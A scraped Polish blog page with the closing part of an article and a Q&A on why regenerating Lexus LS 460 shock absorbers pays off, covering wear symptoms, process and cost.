<p>Regeneracja amortyzatorów w dobrym ⁢warsztacie powinna obejmować nie tylko⁢ wymianę ⁤płynów, ale także dokładną ⁤diagnostykę stanu zawieszenia. Warto zwrócić uwagę na &#x200d;zakłady,​ które oferują&nbsp;<strong>gwarancję na wykonaną usługę</strong>&nbsp;– to ⁢dowód na ich ⁤wiarygodność. Często oferowane są także usługi dodatkowe, ​takie jak ustawienie zbieżności⁣ kół czy diagnostyka komputerowa,‌ które mogą znacznie poprawić komfort jazdy. Wybierając miejsce​ do ⁢regeneracji, dobrze jest zwrócić uwagę na lokalizację, ceny oraz dostępność⁢ terminów, aby nie tracić czasu na długie oczekiwanie na realizację usługi.</p>



<h2>Czy regeneracja amortyzatorów jest opłacalna na dłuższą metę?</h2>



<p>Regeneracja amortyzatorów &#x200d;to‌ nie tylko sposób na przedłużenie ich żywotności, ale także na zapewnienie lepszej jakości⁢ jazdy. Zregenerowane amortyzatory mogą znacznie poprawić &#x200d;komfort podróżowania, co jest szczególnie&#x200d; istotne w luksusowych samochodach, takich jak⁣ Lexus LS 460. Koszt nowego zestawu amortyzatorów potrafi być‌ wysoki,a regeneracja daje ⁣możliwość uzyskania podobnych efektów przy znacznie &#x200d;niższym wydatku. Warto dodać,&#x200d; że regenerowane amortyzatory często⁤ zachowują‌ wysoką wydajność przez długi czas, co w &#x200d;konsekwencji ‌przekłada ⁤się na ​mniejsze wydatki ⁢na naprawy oraz serwisowanie pojazdu.</p>



<p>Jeżeli spojrzymy na ekologiczne aspekty, to regeneracja amortyzatorów jest również korzystna dla&#x200d; środowiska. ⁣Recykling starego sprzętu​ zminimalizuje ilość⁢ odpadów, co jest obecnie ważnym zagadnieniem. Dodatkowo, wybór tej​ opcji wpływa na ⁢oszczędności w dłuższej perspektywie czasowej. ⁣Regeneracja amortyzatorów, z uwagi na ich⁣ wytrzymałość i efektywność, sprawia,&#x200d; że kierowcy mogą​ liczyć ⁣nie tylko ⁢na komfort, ale i na bezpieczeństwo, co ⁢jest kluczowe podczas codziennych ⁢dojazdów oraz dłuższych podróży. Warto więc rozważyć tę&#x200d; opcję⁢ jako techniczne i ekonomiczne&#x200d; rozwiązanie w ⁤eksploatacji Lexusa LS 460.</p>



<h2>Q&amp;A</h2>



<h3>Dlaczego ‌warto regenerować amortyzatory w Lexusie ​LS 460?</h3>



<p>Regeneracja amortyzatorów ⁤w Lexusie LS 460 jest​ korzystna, ponieważ pozwala na&nbsp;<strong>przywrócenie ich pierwotnych właściwości</strong>, co w rezultacie poprawia komfort jazdy⁢ i bezpieczeństwo.⁣ Nowe amortyzatory są kosztowne, a regeneracja jest zazwyczaj tańszą alternatywą.</p>



<h3>Jakie są objawy zużycia amortyzatorów ​w Lexusie LS 460?</h3>



<p>Objawy⁢ zużycia ​amortyzatorów mogą obejmować&nbsp;<strong>niespokojne​ zachowanie pojazdu na⁤ drodze</strong>, zwiększone przechyły&#x200d; podczas zakrętów, a także &#x200d;widoczne wycieki⁤ oleju. &#x200d;Zmniejszona skuteczność hamowania i wydłużona droga hamowania również mogą być sygnałami, że warto zainwestować &#x200d;w regenerację.</p>



<h3>Jak przebiega proces regeneracji amortyzatorów?</h3>



<p>Proces regeneracji&#x200d; amortyzatorów obejmuje&nbsp;<strong>demontaż</strong>&nbsp;uszkodzonych elementów,&nbsp;<strong>czyszczenie</strong>&nbsp;ich wewnętrznych części​ oraz&nbsp;<strong>wymianę ⁤zużytych komponentów</strong>. Następnie‌ amortyzatory są ponownie ⁣montowane i testowane, aby potwierdzić ich właściwe działanie.</p>



<h3>Jakie​ są koszty &#x200d;regeneracji amortyzatorów?</h3>



<p>Koszty regeneracji amortyzatorów są zazwyczaj‌ niższe niż koszt zakupu ⁢nowych. Ceny ‌mogą się ‌różnić w &#x200d;zależności od serwisu⁢ i⁢ zakresu prac, ale&#x200d;&nbsp;<strong>mogą ​wynosić od kilkuset&#x200d; do kilku tysięcy złotych</strong>. Zainwestowanie w tę &#x200d;usługę ⁤zazwyczaj przynosi oszczędności w dłuższej perspektywie.</p>



<h3>Czy regeneracja amortyzatorów wpływa na trwałość pojazdu?</h3>



<p>Tak, regeneracja amortyzatorów wpływa pozytywnie na trwałość pojazdu. utrzymanie amortyzatorów w dobrym stanie&nbsp;<strong>zapewnia⁣ lepszą kontrolę nad pojazdem</strong>&nbsp;i zmniejsza ryzyko uszkodzenia ⁣innych elementów zawieszenia.⁢ Dzięki temu można zwiększyć żywotność całego⁢ systemu jezdnego w Lexusie LS 460.</p>



<p>Sprawdź także:&nbsp;<a href="https://nobooks.pl/motoryzacja/regeneracja-amortyzatorow-airmatic-w-samochodach-lexus/">https://nobooks.pl/motoryzacja/regeneracja-amortyzatorow-airmatic-w-samochodach-lexus/</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1029&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/regeneracja-amortyzatorow-lexus-ls-460-dlaczego-to-sie-oplaca\/&quot;,&quot;postId&quot;:1029,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://wnikamy.pl/regeneracja-amortyzatorow-lexus-ls-460-dlaczego-to-sie-oplaca/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Ostatnie</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Popularne</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Inne</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://wnikamy.pl/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-80x80.png 80w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Porady</span><span class="mvp-cd-date left relative">1 miesiąc ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Słodycz pod presją czasu – jak logistyka i dostawy wpływają na jakość wyrobów cukierniczych w sezonie świątecznym</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/ekstrakty-roslinne-i-ziolowe-naturalna-moc-ktora-naprawde-dziala/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-80x80.png 80w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-300x300.png 300w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-150x150.png 150w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-768x768.png 768w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress.png 1024w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">2 miesiące ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ekstrakty roślinne i ziołowe – naturalna moc, która naprawdę działa</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Moda</span><span class="mvp-cd-date left relative">4 miesiące ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Złoty zegarek damski &#8211; dodatek, który zawsze robi wrażenie</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/spodnie-damskie-stylizacje-na-kazda-okazje/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-150x150.jpg 150w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-600x600.jpg 600w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Moda</span><span class="mvp-cd-date left relative">4 miesiące ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Spodnie damskie – stylizacje na każdą okazję</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/klimatyzacja-split-vs-multi-split-co-wybrac-do-swojego-domu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">4 miesiące ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Klimatyzacja split vs multi-split &#8211; co wybrać do swojego domu?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://wnikamy.pl/jak-zrobic-brykiety-z-pylu-weglowego/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jak zrobić brykiety z miału węglowego ?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/jak-ukryc-lyse-miejsca-na-glowie/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jak ukryć łyse miejsca na głowie ?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/gry-podobne-do-tomb-raider/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Rozrywka</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Gry podobne do Tomb Raider</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/jak-zawiazac-haczyk-z-oczkiem/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Porady</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jak zawiązać haczyk z oczkiem ?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://wnikamy.pl/jakie-rekawice-do-rabania-drewna-wybrac/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jakie rękawice do rąbania drewna wybrać?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Popularne</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://wnikamy.pl/jak-zrobic-brykiety-z-pylu-weglowego/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/nostalgia-4353096_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jak zrobić brykiety z miału węglowego ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jak-ukryc-lyse-miejsca-na-glowie/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/02/hair-248049_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jak ukryć łyse miejsca na głowie ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/gry-podobne-do-tomb-raider/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/tomb-raider-3838414_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Rozrywka</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Gry podobne do Tomb Raider</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jak-zawiazac-haczyk-z-oczkiem/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/01/still-life-with-fish-4688854_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Porady</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jak zawiązać haczyk z oczkiem ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jakie-rekawice-do-rabania-drewna-wybrac/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2022/11/heart-1288420_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jakie rękawice do rąbania drewna wybrać?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/sadzenie-i-pielegnacja-jasminu-kiedy-przesadzc-i-jaka-ziemia-najlepsza/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
